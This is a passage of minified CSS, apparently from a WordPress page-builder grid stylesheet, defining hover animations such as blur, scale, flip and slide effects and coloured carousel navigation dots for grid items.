.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_post-title{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.vc_gitem-animate-scaleIn{overflow:hidden}.vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_gitem-animate-scaleIn .vc_gitem-zone-a,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transition:-webkit-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_gitem-animate-scaleRotateIn{overflow:hidden}.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-o-transition:-o-transform .3s ease-in-out;transition:transform .3s ease-in-out}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a{-webkit-transform:scale(1.5)rotate(10deg);-moz-transform:scale(1.5)rotate(10deg);-ms-transform:scale(1.5)rotate(10deg);-o-transform:scale(1.5)rotate(10deg);transform:scale(1.5)rotate(10deg)}.vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-perspective:1000;-webkit-backface-visibility:hidden;webkit-transition:filter .5s cubic-bezier(0,.275,.125,1),-webkit-transform .5s cubic-bezier(0,.275,.125,1);-moz-transition:filter .5s cubic-bezier(0,.275,.125,1),-moz-transform .5s cubic-bezier(0,.275,.125,1);-o-transition:filter .5s cubic-bezier(0,.275,.125,1),-o-transform .5s cubic-bezier(0,.275,.125,1);transition:filter .5s cubic-bezier(0,.275,.125,1),transform .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-a,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-filter:blur(2px);-moz-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0')}.vc_gitem-animate-blurScaleOut{overflow:hidden}.vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-a{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_gitem-animate-slideInRight{overflow:hidden}.vc_gitem-animate-slideInRight .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInRight .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideInLeft{overflow:hidden}.vc_gitem-animate-slideInLeft .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:0;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);opacity:0;filter:alpha(opacity=0)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideInLeft .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.vc_gitem-animate-slideBottom{overflow:hidden;position:relative}.vc_gitem-animate-slideBottom .vc_gitem-zone-b{display:block;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;z-index:1000;position:absolute;top:100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideBottom .vc_gitem-zone-b{top:0}.vc_gitem-animate-slideTop{overflow:hidden;position:relative}.vc_gitem-animate-slideTop .vc_gitem-zone-b{display:block;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;z-index:1000;position:absolute;top:-100%;height:100%;left:0;right:0;margin:0}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-slideTop .vc_gitem-zone-b{top:0}.vc_gitem-animate-flipFadeIn{overflow:hidden}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-a{-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipFadeIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.vc_gitem-animate-flipHorizontalFadeIn{overflow:hidden}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 1s;-moz-transition:-moz-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{display:block;top:0;left:0;right:0;bottom:0;position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-flipHorizontalFadeIn .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0)}.vc_gitem-animate-goTop20{overflow:hidden}.vc_gitem-animate-goTop20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-a{-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.vc_gitem-animate-goTop20 .vc_gitem-zone-b{display:block;-webkit-transition:bottom .5s ease;-o-transition:bottom .5s ease;transition:bottom .5s ease;bottom:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goTop20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goTop20 .vc_gitem-zone-b{bottom:0}.vc_gitem-animate-goBottom20{overflow:hidden}.vc_gitem-animate-goBottom20 .vc_gitem-zone-a{position:relative;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-a{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%)}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b{display:block;-webkit-transition:top .5s ease;-o-transition:top .5s ease;transition:top .5s ease;top:-100%;z-index:1000;position:absolute;width:100%;margin:0}.vc_gitem-animate-goBottom20 .vc_gitem-zone-b .vc_gitem-zone-mini{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-goBottom20 .vc_gitem-zone-b{top:0}.vc_gitem-post-data{margin-bottom:15px}.vc_gitem-post-data h2{margin:0}.vc_grid .vc_pageable-load-more-btn{text-align:center;margin-top:25px}.vc_grid .vc_pageable-load-more-btn>.vc_btn{outline:0}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots{display:none;margin-top:20px;text-align:center;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot{cursor:pointer;display:inline-block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:3px solid;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border:3px solid;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;opacity:.6;filter:alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;opacity:.6;filter:alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;opacity:.6;filter:alpha(opacity=60)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav{opacity:1;filter:alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span{background-color:#5472d2!important;border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span{background-color:#00c1cf!important;border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span{background-color:#fe6c61!important;border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span{background-color:#8d6dc4!important;border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span{background-color:#4cadc9!important;border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span{background-color:#cec2ab!important;border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span{background-color:#50485b!important;border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span{background-color:#75d69c!important;border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span{background-color:#2a2a2a!important;border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span{background-color:#ebebeb!important;border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span{background-color:#f7be68!important;border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span{background-color:#5aa1e3!important;border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span{background-color:#6dab3c!important;border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme 